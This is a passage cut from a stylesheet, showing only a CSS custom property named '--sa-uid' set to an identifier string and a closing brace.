    --sa-uid: '0-532ec018-88f4-5531-64b9-d5d24d10b8d6';
}